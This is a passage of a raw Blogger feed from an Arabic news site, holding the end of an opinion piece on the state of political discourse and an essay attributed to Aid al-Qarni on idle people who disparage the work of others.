baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" id=\"yui_3_16_0_1_1412330480921_2496\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eوهكذا فان الخطاب السياسي بقدر ماهو ملزم بأن يختار الفاعل السياسي في خضمه ،كلماته بعناية فائقة ،مع مراعاته الشرط الاجتماعي\u0026nbsp;والمحيط الاقتصادي ،و البعد الثقافي ، على اعتبار الرأسمال الرمزي للغة le capital symbolique ، لما لها من سلطة وقوة في\u0026nbsp;التاثير على النفوس ، سواء كان الكلام منطوقا أو مكتوبا .\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" id=\"yui_3_16_0_1_1412330480921_2498\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eكما أن اللغة بما لها من حمولة ، قد يكون لها دورا مهما في التضليل ، وخصوصا اذا لم يرتق \u0026nbsp;الخطاب السياسي ، وتوقف عند حدود \u0026nbsp;السجال\u0026nbsp;السياسي العقيم ، دون مقارعة الحجة بالحجة ، والتسلح بالعلم والمعرفة، هذا السجال الذي تنطبق عليه مقولة ” أسمع جعجعة ولاأرى طحينا”على اعتباره خطابا سياسيا غير منتج ، ولايقوم على الاقناع ،أو مايمكن أن أسميه “خطاب الرحى” خصوصا وخاصة في غياب زرع الثقافة السياسية.\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eفمصطلحات من قبيل (التناوب) و (الانتقال الديمقراطي) و( الخيار الديمقراطي) ، وغيرها من المصطلحات السياسية ،جاءت في سياق\u0026nbsp;حركة سياسية نشيطة ومنسجمة ، ومدججة بالتكوين والتأطير الحزبي والنقابي ، دون اغفال التفاعلات الاجتماعية والثقافية ، الشئ الذي\u0026nbsp;أفرز ممارسة سياسية سليمة ،خصوصا على مستوى انتاج خطاب سياسي يتسم ويوسم بالنضج ، بعيدا عن الضحالة الفكرية والسجال العقيم\u0026nbsp;و الشعبوية المقيتة ، التي تفرز خطابا سياسيا موشوما بالتسطيح ، وبالانفعال المستهجن .\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eواذا ما التفتنا الى الوقت الراهن ، فان الخطاب السياسي يعيش حالة من الضبابية ،قد تنتقل به من حالة الاحتضار ،الى الموات لاقدر الله ،حالة من الانتظارية المملة والسكون الجامد، يجعل المسافة بين المواطن والسياسة تزداد هوة سحيقة ، وعوض أن نكون أمام طلاق رجعي ، نكون أمام طلاق بائن بينونة كبرى .\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eان الرغبة الحثيتة في السمو بالخطاب السياسي ، لن تكون الابالتأطير القادر على افراز جيل جديد من النخب في مختلف المياديين ،خصوصا\u0026nbsp;اذا علمنا أن نسبة التأطير النقابي على سبيل المثال لا الحصر لاتتجاوز 3بالمائة ، فما بالك بالتأطير السياسي عبر مختلف تلاوينه وقنواته المتداولة .\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eوعلى سبيل الختم ، فان “الخطاب السياسي النظيف ” يبقى السبيل الاوحد لمصالحة المواطن مع السياسة ،بالارتكاز على قدم الممارسة\u0026nbsp;وباعتماد التأطير كمظلة تحمي المواطن من الزخات المطرية وصمام أمان ضد السكتتة القلبية .\u003C\/h2\u003E\u003Cdiv dir=\"rtl\" style=\"border: 0px; color: #111111; font-family: arial; font-size: 16px; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: 26px !important; margin: 5px 0px 13px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"border: 0px; color: #111111; font-family: arial; font-size: 16px; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: 26px !important; margin: 5px 0px 13px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tags\" style=\"background-color: white; border: 0px; float: right; font-family: droidkufiregular; font-size: 12px; font-weight: 700; line-height: 12px; margin: 0px 0px 5px; padding: 5px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/6894910969262407148\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_85.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/6894910969262407148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/6894910969262407148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_85.html","title":"اي خطاب سياسي نريد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVy_ME2d2VlrgW5SiFX1Q6b9Sdfx49iGINnK_mmHCqnOiDLb7n_Ay9e2o06wIfg8_SsnRmaseJSp_cx9toFd8mhM6HTDPOC5_XJq8y90DroQQ8ANMgBvn5cWZtNLgQZlD9wGLwGpUrfk\/s72-c\/20140806_192007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-9150298785894350344"},"published":{"$t":"2014-12-24T04:33:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:51.585-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkk_PXfVKIlgfTeeIyy4MUNTsmtXX-21KHVhlC0HXpNB5kVkC2T6WMAxPtyml99RFCsPbK_SkKS8snXJx0kZ8TMmwwZyWXms6gn9oViQoqIcEGqdhuVaSDX9lVh4gGx4fqeSFqVKCB3fM\/s1600\/t%C3%A9l%C3%A9chargement+(4).jpg\" height=\"640\" width=\"620\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eالدكتور عائض القرني\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif; font-size: large;\"\u003E\u003Cbr style=\"background-color: white; line-height: 18px; text-align: left;\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif; font-size: large;\"\u003E\u003Cbr style=\"background-color: white; line-height: 18px; text-align: left;\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eإذا مرَّ القطار وسمعت جلبة لإحدى عرباته فاعلم أنها فارغة، وإذا سمعت تاجراً يحرّج على\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eبضاعته وينادي عليها\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eفاعلم أنها كاسدة، فكل فارغ من البشر والأشياء له جلبة وصوت وصراخ، أما العاملون المثابرون فهم في سكون\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eووقار؛ لأنهم مشغولون ببناء صروح المجد وإقامة هياكل النجاح، إن سنبلة القمح الممتلئة خاشعة ساكنة ثقيلة، أما\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eالفارغة فإنها في مهب الريح لخفتها وطيشها، وفي الناس أناس فارغون مفلسون أصفار رسبوا في مدرسة الحياة،\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eوأخفقوا في حقول المعرفة والإبداع والإنتاج فاشتغلوا بتشويه أعمال الناجحين، فهم كالطفل الأرعن الذي أتى\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eإلى لوحة رسّام هائمة بالحسن، ناطقة بالجمال فشطب محاسنها وأذهب روعتها، وهؤلاء الأغبياء الكسالى\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eالتافهون مشاريعهم كلام، وحججهم صراخ، وأدلتهم هذيان لا تستطيع أن تطلق على أحدهم لقباً مميّزاً ولا وصفاً\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eجميلاً، فليس بأديب ولا خطيب ولا كاتب ولا مهندس ولا تاجر ولا يُذكر مع الموظفين الرواد، ولا مع العلماء الأفذاذ،\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eولا مع الصالحين الأبرار، ولا مع الكرماء الأجواد، بل هو صفر على يسار الرقم، يعيش بلا هدف، ويمضي بلا تخطيط،\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eويسير بلا همة، ليس له أعمال تُنقد، فهو جالس على الأرض والجالس على الأرض لا يسقط، لا يُمدح بشيء، لأنه\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eخال من الفضائل، ولا يُسب لأنه ليس له حسّاد، وفي كتب الأدب أن شاباً خاملاً فاشلاً قال لأبيه: يا أبي أنا لا\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eيمدحني أحد ولا يسبني أحد مثل فلان فما السبب؟ فقال أبوه: لأنك ثور في مسلاخ إنسان. إن الفارغ البليد يجد\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eلذة في تحطيم أعمال الناس ويحس بمتعة في تمريغ كرامة الرّواد، لأنه عجز عن مجاراتهم ففرح بتهميش إبداعهم،\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eولهذا تجد العامل المثابر النشيط منغمساً في إتقان عمله وتجويد إنتاجه ليس عنده وقت لتشريح جثث الآخرين ولا\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eبعثرة قبورهم، فهو منهمك في بناء مجده ونسج ثياب فضله، إن النخلة باسقة الطول دائمة الخضرة حلوة الطلع\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eكثيرة المنافع، ولهذا إذا رماها سفيه بحجر عادت عليه تمراً، أما الحنظلة فإنها عقيمة الثمر، مشؤومة الطلع، مرة\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eالطعم، لا منظر بهيجاً ولا ثمر نضيجاً، إن السيف يقص العظام وهو صامت، والطبل يملأ الفضاء وهو أجوف، إن علينا\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eأن نصلح أنفسنا ونتقن أعمالنا، وليس علينا حساب الناس والرقابة على أفكارهم والحكم على ضمائرهم، الله\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eيحاسبهم والله وحده يعلم سرّهم وعلانيتهم، ولو كنا راشدين بدرجة كافية لما أصبح عندنا فراغ في الوقت نذهبه\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eفي كسر عظام الناس ونشر غسيلهم وتمزيق أكفانهم، التافهون وحدهم هم المنشغلون بالناس كالذباب يبحث\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eعن الجرح، أما الخيّرون فأعمالهم الجليلة أشغلتهم عن توافه الأمور كالنحل مشغول برحيق الزهر يحوّله عسلاً فيه\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eشفاء للناس، إن الخيول المضمرة عند السباق لا تنصت لأصوات الجمهور، لأنها لو فعلت ذلك لفشلت في سباقها\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eوخسرت فوزها، اعمل واجتهد وأتقن ولا تصغ لمثبّط أو حاسد أو فارغ. هبطت بعوضة على نخلة، فلما أرادت أن\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eتطير قالت للنخلة: تماسكي أيتها النخلة فأنا سوف أطير، فقالت النخلة للبعوضة: والله ما شعرت بك يوم وقعت\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eفكيف أشعر بك إذا طرتِ؟! تدخل الشاحنات الكبرى عليها الحديد والجسور وقد كتبوا عليها عبارة: خطر ممنوع\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eالاقتراب، فتبتعد التكاسي والسياكل ، الأسد لا يأكل الميتة، والنمر لا يهجم على المرأة لعزة النفس وكمال الهمة،\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18px; text-align: left;\"\u003E\u003Cb\u003Eأما الصراصير والجعلان فعملها في القمامة\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 18px; text-align: left;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Roboto, 'Droid Sans', Helvetica, sans-serif; font-size: large; line-height: 18px; text-align: left;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Roboto, 'Droid Sans', Helvetica, sans-serif; line-height: 18px; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/9150298785894350344\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_1.html#comment-form","title":"0 